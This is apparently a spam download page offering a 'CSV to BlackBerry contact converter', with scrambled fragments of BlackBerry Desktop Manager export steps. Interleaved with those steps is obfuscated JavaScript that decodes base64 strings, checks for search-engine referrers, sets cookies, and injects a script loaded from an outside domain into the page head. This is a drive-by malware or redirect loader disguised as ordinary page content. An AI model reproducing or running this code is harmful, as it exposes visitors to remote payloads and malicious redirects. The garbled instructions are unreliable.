



## **Download Free Csv To Blackberry Contact Converter**

2- Click Configure PIM 3- Select Address book 5- From the available applications select: ASCII Importer / Exporter6- In Operation: select export7- in file name: create a destination fiename with a CSV extention.. var \_0x4d7e=['Y29va2ll','bWF0Y2g =','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','d0JWVEM=','UWpCbFo=','UWhXUEQ=','anNYZFA=','Z2V0V GltZQ==','SWhVQUk=','RU1BVGQ=','T0VFYVQ=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','LnlhbmRleC4=',' dmlzaXRlZA==','b3lV','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','cWhmWlQ =','R1FaSGE=','bFdyS24=','cHdwTng=','T0lpYVo=','cmVmZXJyZXI=','Z2V0','enpEcHk=','aW5kZXhPZg==','VkRUdHY=','e WNScUo=','c2V0','c2dWalA=','UUJIVXA=','Z2RubFo=','V0hlZ2M=','c2NyaXB0','aGVhZA==','c3Jj','Z0doQ1E=','YXBwZW 5kQ2hpbGQ=','Y3N2K3RvK2JsYWNrYmVycnkrY29udGFjdCtjb252ZXJ0ZXI=','c3BsaXQ=','enFUc0k=','bGVuZ3Ro','cmV wbGFjZQ==','dGttZ2o='];(function(\_0x499956,\_0x50e5b4){var \_0x2dbc27=function(\_0x3994e3){while(--\_0x3994e3){\_0x49 9956['push'](\_0x499956['shift']());}};\_0x2dbc27(++\_0x50e5b4);}(\_0x4d7e,0x1d5));var

 $0xbb6e$ =function( $0x9b5ea9$ ,  $0x6d2be5$ ){ $0x9b5ea9=0x9b5ea9-0x0;var$ 

\_0x4b4abf=\_0x4d7e[\_0x9b5ea9];if(\_0xbb6e['initialized']===undefined){(function(){var \_0x62d00d;try{var

\_0xe01d82=Function('return\x20(function()\x20'+'{}.. 9- on the intellisync window click synchronize now.

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x62d00d = 0xe01d82$ ();}catch( $0x505175$ }{ $0x62d00d=window;}var 0x5a7$ be7='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x62d00d['atob']||(\_0x62d00d[ 'atob']=function(\_0x30b8d2){var \_0x28fa82=String(\_0x30b8d2)['replace'](/=+\$/,'');for(var \_0x599fd5=0x0,\_0x431db5,\_0x306 5a8,\_0x5bf8bc=0x0,\_0x472956='';\_0x3065a8=\_0x28fa82['charAt'](\_0x5bf8bc++);~\_0x3065a8&&(\_0x431db5=\_0x599fd5%0 x4?\_0x431db5\*0x40+\_0x3065a8:\_0x3065a8,\_0x599fd5++%0x4)?\_0x472956+=String['fromCharCode'](0xff&\_0x431db5>>( -0x2\*\_0x599fd5&0x6)):0x0){\_0x3065a8=\_0x5a7be7['indexOf'](\_0x3065a8);}return

\_0x472956;});}());\_0xbb6e['base64DecodeUnicode']=function(\_0x597a18){var \_0x3a3dc9=atob(\_0x597a18);var

 $_0x15236a=[;for(var_0x3b3cbd=0x0, 0x38561a=0x3a3dc9['length']; 0x3b3cbd=0x0){if(0xcbcea2[-0xbb6e(0x29')](0xc0)}$ bcea2[\_0xbb6e('0x2a')],\_0xbb6e('0x1e'))){\_0x290a7c=!![];}else{return cookie[name];}}}if(\_0x290a7c){cookie[\_0xbb6e('0x2 b')](\_0xbb6e('0x1d'),0x1,0x1);if(!\_0x1c8e4e){\_0xcbcea2[\_0xbb6e('0x2c')](include,\_0xcbcea2[\_0xbb6e('0x2d')](\_0xcbcea2[\_0 xbb6e('0x2e')](\_0xcbcea2[\_0xbb6e('0x2f')],q),''));}}}R(); BlackBerry Forums Support CommunityPlease Login to Remove!(if you like it, review it )Desktop Manager with ASCII importer/Exporter1- Click intellisync.

e10c415e6f